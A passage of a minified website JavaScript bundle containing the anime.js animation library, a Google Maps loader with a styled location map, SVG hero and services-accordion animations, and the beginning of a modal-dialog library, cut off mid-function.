e<a.length?{done:!1,value:a[e++]}:{done:!0}})},l.iteratorPrototype=function(a){return l.initSymbolIterator(),a={next:a},a[l.global.Symbol.iterator]=function(){return this},a},l.array=l.array||{},l.iteratorFromArray=function(a,e){l.initSymbolIterator(),a instanceof String&&(a+="");var o=0,n={next:function(){if(o<a.length){var i=o++;return{value:e(i,a[i]),done:!1}}return n.next=function(){return{done:!0,value:void 0}},n.next()}};return n[Symbol.iterator]=function(){return n},n},l.polyfill=function(a,e,o,n){if(e){for(o=l.global,a=a.split("."),n=0;n<a.length-1;n++){var i=a[n];i in o||(o[i]={}),o=o[i]}a=a[a.length-1],n=o[a],e=e(n),e!=n&&e!=null&&l.defineProperty(o,a,{configurable:!0,writable:!0,value:e})}},l.polyfill("Array.prototype.keys",function(a){return a||function(){return l.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var r=me;(function(a,e){h.exports?h.exports=e():a.anime=e()})(me,function(){function a(x){if(!U.col(x))try{return document.querySelectorAll(x)}catch(M){}}function e(x,M){for(var O=x.length,L=2<=arguments.length?arguments[1]:void 0,P=[],B=0;B<O;B++)if(B in x){var G=x[B];M.call(L,G,B,x)&&P.push(G)}return P}function o(x){return x.reduce(function(M,O){return M.concat(U.arr(O)?o(O):O)},[])}function n(x){return U.arr(x)?x:(U.str(x)&&(x=a(x)||x),x instanceof NodeList||x instanceof HTMLCollection?[].slice.call(x):[x])}function i(x,M){return x.some(function(O){return O===M})}function t(x){var M={},O;for(O in x)M[O]=x[O];return M}function s(x,M){var O=t(x),L;for(L in x)O[L]=M.hasOwnProperty(L)?M[L]:x[L];return O}function u(x,M){var O=t(x),L;for(L in M)O[L]=U.und(x[L])?M[L]:x[L];return O}function c(x){x=x.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(L,P,B,G){return P+P+B+B+G+G});var O=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(x);x=parseInt(O[1],16);var M=parseInt(O[2],16),O=parseInt(O[3],16);return"rgba("+x+","+M+","+O+",1)"}function f(x){function M(K,ae,Z){return 0>Z&&(Z+=1),1<Z&&--Z,Z<1/6?K+6*(ae-K)*Z:.5>Z?ae:Z<2/3?K+(ae-K)*(2/3-Z)*6:K}var P=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(x)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(x);x=parseInt(P[1])/360;var O=parseInt(P[2])/100,L=parseInt(P[3])/100,P=P[4]||1;if(O==0)L=O=x=L;else{var B=.5>L?L*(1+O):L+O-L*O,G=2*L-B,L=M(G,B,x+1/3),O=M(G,B,x);x=M(G,B,x-1/3)}return"rgba("+255*L+","+255*O+","+255*x+","+P+")"}function d(x){if(x=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(x))return x[2]}function v(x){if(-1<x.indexOf("translate")||x==="perspective")return"px";if(-1<x.indexOf("rotate")||-1<x.indexOf("skew"))return"deg"}function E(x,M){return U.fnc(x)?x(M.target,M.id,M.total):x}function m(x,M){if(M in x.style)return getComputedStyle(x).getPropertyValue(M.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function g(x,M){if(U.dom(x)&&i(ee,M))return"transform";if(U.dom(x)&&(x.getAttribute(M)||U.svg(x)&&x[M]))return"attribute";if(U.dom(x)&&M!=="transform"&&m(x,M))return"css";if(x[M]!=null)return"object"}function b(x,M){var O=v(M),O=-1<M.indexOf("scale")?1:0+O;if(x=x.style.transform,!x)return O;for(var L=[],P=[],B=[],G=/(\w+)\((.+?)\)/g;L=G.exec(x);)P.push(L[1]),B.push(L[2]);return x=e(B,function(K,ae){return P[ae]===M}),x.length?x[0]:O}function y(x,M){switch(g(x,M)){case"transform":return b(x,M);case"css":return m(x,M);case"attribute":return x.getAttribute(M)}return x[M]||0}function p(x,M){var O=/^(\*=|\+=|-=)/.exec(x);if(!O)return x;var L=d(x)||0;switch(M=parseFloat(M),x=parseFloat(x.replace(O[0],"")),O[0][0]){case"+":return M+x+L;case"-":return M-x+L;case"*":return M*x+L}}function _(x,M){return Math.sqrt(Math.pow(M.x-x.x,2)+Math.pow(M.y-x.y,2))}function w(x){x=x.points;for(var M=0,O,L=0;L<x.numberOfItems;L++){var P=x.getItem(L);0<L&&(M+=_(O,P)),O=P}return M}function C(x){if(x.getTotalLength)return x.getTotalLength();switch(x.tagName.toLowerCase()){case"circle":return 2*Math.PI*x.getAttribute("r");case"rect":return 2*x.getAttribute("width")+2*x.getAttribute("height");case"line":return _({x:x.getAttribute("x1"),y:x.getAttribute("y1")},{x:x.getAttribute("x2"),y:x.getAttribute("y2")});case"polyline":return w(x);case"polygon":var M=x.points;return w(x)+_(M.getItem(M.numberOfItems-1),M.getItem(0))}}function S(x,M){function O(G){return G=G===void 0?0:G,x.el.getPointAtLength(1<=M+G?M+G:0)}var L=O(),P=O(-1),B=O(1);switch(x.property){case"x":return L.x;case"y":return L.y;case"angle":return 180*Math.atan2(B.y-P.y,B.x-P.x)/Math.PI}}function k(x,M){var O=/-?\d*\.?\d+/g,L;if(L=U.pth(x)?x.totalLength:x,U.col(L))if(U.rgb(L)){var P=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(L);L=P?"rgba("+P[1]+",1)":L}else L=U.hex(L)?c(L):U.hsl(L)?f(L):void 0;else P=(P=d(L))?L.substr(0,L.length-P.length):L,L=M&&!/\s/g.test(L)?P+M:P;return L+="",{original:L,numbers:L.match(O)?L.match(O).map(Number):[0],strings:U.str(x)||M?L.split(O):[]}}function I(x){return x=x?o(U.arr(x)?x.map(n):n(x)):[],e(x,function(M,O,L){return L.indexOf(M)===O})}function z(x){var M=I(x);return M.map(function(O,L){return{target:O,id:L,total:M.length}})}function W(x,M){var O=t(M);if(U.arr(x)){var L=x.length;L!==2||U.obj(x[0])?U.fnc(M.duration)||(O.duration=M.duration/L):x={value:x}}return n(x).map(function(P,B){return B=B?0:M.delay,P=U.obj(P)&&!U.pth(P)?P:{value:P},U.und(P.delay)&&(P.delay=B),P}).map(function(P){return u(P,O)})}function R(x,M){var O={},L;for(L in x){var P=E(x[L],M);U.arr(P)&&(P=P.map(function(B){return E(B,M)}),P.length===1&&(P=P[0])),O[L]=P}return O.duration=parseFloat(O.duration),O.delay=parseFloat(O.delay),O}function ne(x){return U.arr(x)?te.apply(this,x):ie[x]}function A(x,M){var O;return x.tweens.map(function(L){L=R(L,M);var P=L.value,K=y(M.target,x.name),B=O?O.to.original:K,B=U.arr(P)?P[0]:B,G=p(U.arr(P)?P[1]:P,B),K=d(G)||d(B)||d(K);return L.from=k(B,K),L.to=k(G,K),L.start=O?O.end:x.offset,L.end=L.start+L.delay+L.duration,L.easing=ne(L.easing),L.elasticity=(1e3-Math.min(Math.max(L.elasticity,1),999))/1e3,L.isPath=U.pth(P),L.isColor=U.col(L.from.original),L.isColor&&(L.round=1),O=L})}function fe(x,M){return e(o(x.map(function(O){return M.map(function(L){var P=g(O.target,L.name);if(P){var B=A(L,O);L={type:P,property:L.name,animatable:O,tweens:B,duration:B[B.length-1].end,delay:B[0].delay}}else L=void 0;return L})})),function(O){return!U.und(O)})}function V(x,M,O,L){var P=x==="delay";return M.length?(P?Math.min:Math.max).apply(Math,M.map(function(B){return B[x]})):P?L.delay:O.offset+L.delay+L.duration}function F(x){var M=s(H,x),O=s(J,x),L=z(x.targets),P=[],B=u(M,O),G;for(G in x)B.hasOwnProperty(G)||G==="targets"||P.push({name:G,offset:B.offset,tweens:W(x[G],O)});return x=fe(L,P),u(M,{children:[],animatables:L,animations:x,duration:V("duration",x,M,O),delay:V("delay",x,M,O)})}function D(x){function M(){return window.Promise&&new Promise(function(N){return se=N})}function O(N){return T.reversed?T.duration-N:N}function L(N){for(var Y=0,ce={},de=T.animations,xe=de.length;Y<xe;){var Ee=de[Y],j=Ee.animatable,X=Ee.tweens,oe=X.length-1,re=X[oe];oe&&(re=e(X,function(Ie){return N<Ie.end})[0]||re);for(var X=Math.min(Math.max(N-re.start-re.delay,0),re.duration)/re.duration,he=isNaN(X)?1:re.easing(X,re.elasticity),X=re.to.strings,pe=re.round,oe=[],ge=void 0,ge=re.to.numbers.length,ye=0;ye<ge;ye++){var Ce=void 0,Ce=re.to.numbers[ye],Oe=re.from.numbers[ye],Ce=re.isPath?S(re.value,he*Ce):Oe+he*(Ce-Oe);pe&&(re.isColor&&2<ye||(Ce=Math.round(Ce*pe)/pe)),oe.push(Ce)}if(re=X.length)for(ge=X[0],he=0;he<re;he++)pe=X[he+1],ye=oe[he],isNaN(ye)||(ge=pe?ge+(ye+pe):ge+(ye+" "));else ge=oe[0];le[Ee.type](j.target,Ee.property,ge,ce,j.id),Ee.currentValue=ge,Y++}if(Y=Object.keys(ce).length)for(de=0;de<Y;de++)q||(q=m(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[de].target.style[q]=ce[de].join(" ");T.currentTime=N,T.progress=N/T.duration*100}function P(N){T[N]&&T[N](T)}function B(){T.remaining&&T.remaining!==!0&&T.remaining--}function G(N){var Y=T.duration,ce=T.offset,de=ce+T.delay,xe=T.currentTime,Ee=T.reversed,j=O(N);if(T.children.length){var X=T.children,oe=X.length;if(j>=T.currentTime)for(var re=0;re<oe;re++)X[re].seek(j);else for(;oe--;)X[oe].seek(j)}(j>=de||!Y)&&(T.began||(T.began=!0,P("begin")),P("run")),j>ce&&j<Y?L(j):(j<=ce&&xe!==0&&(L(0),Ee&&B()),(j>=Y&&xe!==Y||!Y)&&(L(Y),Ee||B())),P("update"),N>=Y&&(T.remaining?(ae=K,T.direction==="alternate"&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,P("complete"),"Promise"in window&&(se(),be=M()))),Z=0)}x=x===void 0?{}:x;var K,ae,Z=0,se=null,be=M(),T=F(x);return T.reset=function(){var N=T.direction,Y=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed=N==="reverse",T.remaining=N==="alternate"&&Y===1?2:Y,L(0),N=T.children.length;N--;)T.children[N].reset()},T.tick=function(N){K=N,ae||(ae=K),G((Z+K-ae)*D.speed)},T.seek=function(N){G(O(N))},T.pause=function(){var N=ue.indexOf(T);-1<N&&ue.splice(N,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,ae=0,Z=O(T.currentTime),ue.push(T),Se||Be())},T.reverse=function(){T.reversed=!T.reversed,ae=0,Z=O(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=be,T.reset(),T.autoplay&&T.play(),T}var H={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},J={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},ee="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),q,U={arr:function(x){return Array.isArray(x)},obj:function(x){return-1<Object.prototype.toString.call(x).indexOf("Object")},pth:function(x){return U.obj(x)&&x.hasOwnProperty("totalLength")},svg:function(x){return x instanceof SVGElement},dom:function(x){return x.nodeType||U.svg(x)},str:function(x){return typeof x=="string"},fnc:function(x){return typeof x=="function"},und:function(x){return typeof x>"u"},hex:function(x){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(x)},rgb:function(x){return/^rgb/.test(x)},hsl:function(x){return/^hsl/.test(x)},col:function(x){return U.hex(x)||U.rgb(x)||U.hsl(x)}},te=function(){function x(M,O,L){return(((1-3*L+3*O)*M+(3*L-6*O))*M+3*O)*M}return function(M,O,L,P){if(0<=M&&1>=M&&0<=L&&1>=L){var B=new Float32Array(11);if(M!==O||L!==P)for(var G=0;11>G;++G)B[G]=x(.1*G,M,L);return function(K){if(M===O&&L===P)return K;if(K===0)return 0;if(K===1)return 1;for(var ae=0,Z=1;Z!==10&&B[Z]<=K;++Z)ae+=.1;--Z;var Z=ae+(K-B[Z])/(B[Z+1]-B[Z])*.1,se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M;if(.001<=se){for(ae=0;4>ae&&(se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M,se!==0);++ae)var be=x(Z,M,L)-K,Z=Z-be/se;K=Z}else if(se===0)K=Z;else{var Z=ae,ae=ae+.1,T=0;do be=Z+(ae-Z)/2,se=x(be,M,L)-K,0<se?ae=be:Z=be;while(1e-7<Math.abs(se)&&10>++T);K=be}return x(K,O,P)}}}}(),ie=function(){function x(G,K){return G===0||G===1?G:-Math.pow(2,10*(G-1))*Math.sin(2*(G-1-K/(2*Math.PI)*Math.asin(1))*Math.PI/K)}var M="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),O={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],x],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(G,K){return 1-x(1-G,K)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(G,K){return .5>G?x(2*G,K)/2:1-x(-2*G+2,K)/2}]},L={linear:te(.25,.25,.75,.75)},P={},B;for(B in O)P.type=B,O[P.type].forEach(function(G){return function(K,ae){L["ease"+G.type+M[ae]]=U.fnc(K)?K:te.apply(r,K)}}(P)),P={type:P.type};return L}(),le={css:function(x,M,O){return x.style[M]=O},attribute:function(x,M,O){return x.setAttribute(M,O)},object:function(x,M,O){return x[M]=O},transform:function(x,M,O,L,P){L[P]||(L[P]=[]),L[P].push(M+"("+O+")")}},ue=[],Se=0,Be=function(){function x(){Se=requestAnimationFrame(M)}function M(O){var L=ue.length;if(L){for(var P=0;P<L;)ue[P]&&ue[P].tick(O),P++;x()}else cancelAnimationFrame(Se),Se=0}return x}();return D.version="2.2.0",D.speed=1,D.running=ue,D.remove=function(x){x=I(x);for(var M=ue.length;M--;)for(var O=ue[M],L=O.animations,P=L.length;P--;)i(x,L[P].animatable.target)&&(L.splice(P,1),L.length||O.pause())},D.getValue=y,D.path=function(x,M){var O=U.str(x)?a(x)[0]:x,L=M||100;return function(P){return{el:O,property:P,totalLength:C(O)*(L/100)}}},D.setDashoffset=function(x){var M=C(x);return x.setAttribute("stroke-dasharray",M),M},D.bezier=te,D.easings=ie,D.timeline=function(x){var M=D(x);return M.pause(),M.duration=0,M.add=function(O){return M.children.forEach(function(L){L.began=!0,L.completed=!0}),n(O).forEach(function(L){var P=u(L,s(J,x||{}));P.targets=P.targets||x.targets,L=M.duration;var B=P.offset;P.autoplay=!1,P.direction=M.direction,P.offset=U.und(B)?L:p(B,L),M.began=!0,M.completed=!0,M.seek(P.offset),P=D(P),P.began=!0,P.completed=!0,P.duration>L&&(M.duration=P.duration),M.children.push(P)}),M.seek(0),M.reset(),M.autoplay&&M.restart(),M},M},D.random=function(x,M){return Math.floor(Math.random()*(M-x+1))+x},D})})(li);var zs=li.exports;const Le=_e(zs);class js extends we{constructor(r){super(r);Q(this,"events",{"click .js-trigger-aside":"onClick"});this.el=r,this.visible=!1}onClick(r){r.preventDefault(),this.visible?(this.visible=!1,Gi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"0.444445rem",duration:250},{value:0,duration:250}],rotateY:[{value:0,duration:500}],easing:"easeInOutSine"})):(this.visible=!0,Vi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"-0.444445rem",duration:250},{value:"0",duration:250}],rotateY:[{value:180,duration:500}],easing:"easeInOutSine"}))}}var ui={exports:{}};(function(h,l){(function(r,a){if(r===null)throw new Error("Google-maps package can be used only in browser");h.exports=a()})(typeof window<"u"?window:null,function(){var r="3.31",a=null,e=null,o=!1,n=[],i=[],t=null,s={};s.URL="https://maps.googleapis.com/maps/api/js",s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,s.WINDOW_CALLBACK_NAME="__google_maps_api_provider_initializator__",s._googleMockApiObject={},s.load=function(c){e===null?o===!0?c&&n.push(c):(o=!0,window[s.WINDOW_CALLBACK_NAME]=function(){u(c)},s.createLoader()):c&&c(e)},s.createLoader=function(){a=document.createElement("script"),a.type="text/javascript",a.src=s.createUrl(),document.body.appendChild(a)},s.isLoaded=function(){return e!==null},s.createUrl=function(){var c=s.URL;return c+="?callback="+s.WINDOW_CALLBACK_NAME,s.KEY&&(c+="&key="+s.KEY),s.LIBRARIES.length>0&&(c+="&libraries="+s.LIBRARIES.join(",")),s.CLIENT&&(c+="&client="+s.CLIENT),s.CHANNEL&&(c+="&channel="+s.CHANNEL),s.LANGUAGE&&(c+="&language="+s.LANGUAGE),s.REGION&&(c+="&region="+s.REGION),s.VERSION&&(c+="&v="+s.VERSION),c},s.release=function(c){var f=function(){s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,e=null,o=!1,n=[],i=[],typeof window.google<"u"&&delete window.google,typeof window[s.WINDOW_CALLBACK_NAME]<"u"&&delete window[s.WINDOW_CALLBACK_NAME],t!==null&&(s.createLoader=t,t=null),a!==null&&(a.parentElement.removeChild(a),a=null),c&&c()};o?s.load(function(){f()}):f()},s.onLoad=function(c){i.push(c)},s.makeMock=function(){t=s.createLoader,s.createLoader=function(){window.google=s._googleMockApiObject,window[s.WINDOW_CALLBACK_NAME]()}};var u=function(c){var f;for(o=!1,e===null&&(e=window.google),f=0;f<i.length;f++)i[f](e);for(c&&c(e),f=0;f<n.length;f++)n[f](e);n=[]};return s})})(ui);var Fs=ui.exports;const ci=_e(Fs);ci.KEY="AIzaSyCbM8QxGePSSxa1A8lhI5TDkstYLgMo6hQ";class Hs extends we{constructor(r){super(r);Q(this,"events",{"click .js-location":"locationClickHandler"});typeof google>"u"?ci.load(this.mapLoaded.bind(this,r)):this.mapLoaded.bind(this,r,google),this.viewport=new Ue(!0)}mounted(){this.viewport.at(Hi.from.tablet,this.delegateEvents,this.unDelegateEvents)}mapLoaded(r,a){const e={zoom:5,mapTypeId:a.maps.MapTypeId.ROADMAP,center:{lat:49.7801824,lng:4.6603384},styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],panControl:!1,zoomControl:!0,scaleControl:!1,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,draggable:!0,mapTypeControlOptions:{style:a.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:a.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{style:a.maps.ZoomControlStyle.LARGE,position:a.maps.ControlPosition.TOP_RIGHT}};this.map=new a.maps.Map(document.getElementById("map"),e),this.defaultMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,52)),this.activeMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,54)),this.populateMarkers(),this.viewport.on("resize",()=>{this.map.panTo(new a.maps.LatLng(e.center))})}populateMarkers(){const r=this;this.mapMarkers&&this.mapMarkers.forEach(a=>{a.setMap(null)}),this.eventsListArray=[...document.querySelectorAll(".js-location")].map(a=>({lat:parseFloat(a.dataset.latitude),lng:parseFloat(a.dataset.longitude),id:parseInt(a.dataset.id)})),this.mapMarkers=this.eventsListArray.map(a=>{const{lat:e,lng:o}=a;return new google.maps.Marker({position:{lat:e,lng:o},map:r.map,draggable:!1,animation:google.maps.Animation.DROP,icon:this.defaultMarker,id:a.id})}),this.mapMarkers.forEach(a=>{google.maps.event.addListener(a,"click",this.mapPinHandle.bind(this,a))})}mapPinHandle(r){const a=document.querySelector(".is-active-location"),e=document.querySelector("[data-id='".concat(r.id,"']"));a&&a.classList.remove("is-active-location"),e.classList.add("is-active-location"),this.map.panTo(new google.maps.LatLng(r.position.lat(),r.position.lng())),this.map.setZoom(12),this.mapMarkers.forEach(o=>{o.setIcon(this.defaultMarker)}),r.setIcon(this.activeMarker)}locationClickHandler(r,a){r.preventDefault();const e=a.dataset.id,o=this.mapMarkers.find(n=>n.id===parseInt(e));google.maps.event.trigger(o,"click")}unmount(){}}function Sr(h,l={loop:!1}){const r=[...h.querySelectorAll("path")],a=[...h.querySelectorAll("eclipse")];return r.forEach(e=>{e.setAttribute("stroke-dashoffset",Le.setDashoffset(e))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(){a.forEach(e=>{e.style.opacity=1})}})}let xr=!0;class qs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue,this.$delegate=new ct(l),this.isMobile=Hn(),this.init()}init(){const l=Le({targets:".home-fader",backgroundColor:["#009cde","#00366b"],delay:0,elasticity:0,loop:!1,easing:"linear",autoplay:!1});this.homeSvg=this.el.querySelectorAll(".hero__svg > svg")[0],this.isMobile||Sr(this.homeSvg);const r=document.querySelector(".hero__svg-container"),a=this.viewport.height;this.listener.on("scroll:scrolling",e=>{const{y:o}=e.offset,{direction:n}=e;if(Dr(document.documentElement,"has-smooth-scroll")&&Wi(r,{transform:"translate3d(0, ".concat(o,"px, 0)")}),o<=100&&n.y==="up"&&xr===!1){document.body.classList.remove("has-active-service");const t=document.querySelector(".is-active-service");let s=document.querySelector(".is-active-svg");t&&(t.classList.remove("is-active-service"),s.classList.remove("is-active-svg"),s=document.querySelector("#first"),s.classList.add("is-active-svg"),this.isMobile||Sr(s.querySelector("svg"),{loop:!1})),xr=!0}const i=o/(this.el.offsetHeight-a);i<1&&l.seek(l.duration*i)}),$(".hero__cta").on("click",this.ctaClick.bind(this))}animateSvg(l){return this.allSVGpaths=l.querySelectorAll("path"),this.allSVGpaths.forEach(r=>{r.setAttribute("stroke-dashoffset",Le.setDashoffset(r))}),Le({targets:this.allSVGpaths,strokeDashoffset:[Le.setDashoffset,0],duration:Le.random(2e3,4e3),delay:Le.random(0,2e3),loop:!0,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(r){log(r)}})}ctaClick(l){const r=l.currentTarget,a=document.querySelector(".is-active-cta");a&&a.classList.remove("is-active-cta"),r.classList.add("is-active-cta"),$(".hero__cta-close").on("click",e=>{e.stopPropagation(),r.classList.remove("is-active-cta")})}transformSvg(){}unmount(){this.listener.off("scroll:scrolling")}}class Bs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.$delegate=new ct(l),this.activeService=null,this.targetSvg=document.querySelector(".is-active-svg"),this.serviceHeaders=[...l.querySelectorAll(".js-service-header")],this.accordion=this.createAccordion(),this.viewport.at("(max-width: 46.25em)",()=>{this.accordion.initalize(),this.viewport.off("resize",this.setWidths.bind(this)),this.removeEventHandlers()},()=>{this.setWidths(),this.accordion.destroy(),this.viewport.on("resize",this.setWidths.bind(this)),this.addEventHandlers()})}createAccordion(){return new Bn(this.el.querySelector(".js-accordion"),{selector:"[data-accordion-btn]",init:!1})}addEventHandlers(){this.$delegate.on("click",".js-service-header",this.onServiceClick.bind(this))}removeEventHandlers(){this.$delegate.off("click",".js-service-header",this.onServiceClick.bind(this))}onServiceClick(l){l.preventDefault(),xr=!1,this.targetSvg.classList.remove("is-active-svg"),this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.activeService=l.target.parentNode,this.activeService.classList.add("is-active-service"),this.targetSvg=document.getElementById(l.target.dataset.svgTarget),this.targetSvg.classList.add("is-active-svg"),document.body.classList.add("has-active-service"),this.isMobile||Sr(this.targetSvg.querySelector("svg"),{loop:!1})}setWidths(){this.serviceHeaders.forEach(l=>{l.style.width="auto",l.style.width="".concat(l.clientWidth,"px")})}unmount(){this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.viewport.destroy(),this.accordion.destroy(),this.removeEventHandlers()}}var fi={};(function(h){(function(l,r){r(h)})(me,function(l){Object.defineProperty(l,"__esModule",{value:!0});function r(g,b){if(!(g instanceof b))throw new TypeError("Cannot call a class as a function")}var a=function(){function g(b,y){for(var p=0;p<y.length;p++){var _=y[p];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(b,_.key,_)}}return function(b,y,p){return y&&g(b.prototype,y),p&&g(b,p),b}}(),e=Object.assign||function(g){for(var b=1;b<arguments.length;b++){var y=arguments[b];for(var p in y)Object.prototype.hasOwnProperty.call(y,p)&&(g[p]=y[p])}return g},o={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function n(g){console.error("VanillaModal: "+g)}function i(g,b){return function(y){var p=g.filter(b);return p[0]?p[0][y]:void 0}}function t(){var g=document.createElement("div"),b=[{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}];return i(b,function(y){var p=y.key;return typeof g.style[p]<"u"})("value")}function s(g){return Object.prototype.toString.call(g)==="[object Array]"&&g.length}function u(g,b){var y=b||document,p=y.querySelector(g);return p||n(g+" not found in document."),p}function c(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).concat(b).join(" "))}function f(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).join(" "))}function d(g){return g&&typeof g.hash=="string"?document.querySelector(g.hash):typeof g=="string"?document.querySelector(g):(n("No selector supplied to open()"),null)}function v(g){return e({},o,g,{transitionEnd:t()})}function E(g,b){for(var y=(g.target.document||g.target.ownerDocument).querySelectorAll(b),p=0;p<y.length;p+=1)for(var _=g.target;_&&_!==document.body;){if(_===y[p])return _;_=_.parentNode}return null}var m=function(){function g(b){r(this,g),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=v(b),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return a(g,[{key:"getDomNodes",value:function(){var y=this.settings,p=y.modal,_=y.page,w=y.modalInner,C=y.modalContent;return{modal:u(p),page:u(_),modalInner:u(w,u(p)),modalContent:u(C,u(p))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(y){var p=this.dom.page;p.setAttribute("data-current-modal",y||"anonymous")}},{key:"removeOpenId",value:function(){var y=this.dom.page;y.removeAttribute("data-current-modal")}},{key:"open",value:function(y,p){var _=this.dom.page,w=this.settings,C=w.onBeforeOpen,S=w.onOpen;if(this.closeModal(p),this.current instanceof HTMLElement){n("VanillaModal target must exist on page.");return}this.releaseNode(this.current),this.current=d(y),typeof C=="function"&&C.call(this,p),this.captureNode(this.current),c(_,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,typeof S=="function"&&S.call(this,p)}},{key:"detectTransition",value:function(){var y=this.dom.modal,p=window.getComputedStyle(y,null);return!!["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(_){return typeof p[_]=="string"&&parseFloat(p[_])>0}).length}},{key:"close",value:function(y){var p=this.settings,_=p.transitions,w=p.transitionEnd,C=p.onBeforeClose,S=this.detectTransition();this.isOpen&&(this.isOpen=!1,typeof C=="function"&&C.call(this,y),f(this.dom.page,this.settings.class),_&&w&&S?this.closeModalWithTransition(y):this.closeModal(y))}},{key:"closeModal",value:function(y){var p=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,typeof p=="function"&&p.call(this,y)}},{key:"closeModalWithTransition",value:function(y){var p=this,_=this.dom.modal,w=this.settings.transitionEnd,C=function S(){_.removeEventListener(w,S),p.closeModal(y)};_.addEventListener(w,C)}},{key:"captureNode",value:function(y){for(var p=this.dom.modalContent;y.childNodes.length;)p.appendChild(y.childNodes[0])}},{key:"releaseNode",value:function(y){for(var p=this.dom.modalContent;p.childNodes.length;)y.appendChild(p.childNodes[0])}},{key:"closeKeyHandler",value:function(y){var p=this.settings.closeKeys;s(p)&&p.indexOf(y.which)>-1&&this.isOpen===!0&&(y.preventDefault(),this.close(y))}},{key:"outsideClickHandler",value:function(y){var p=this.settings.clickOutside,_=this.dom.modalInner;if(p){for(var 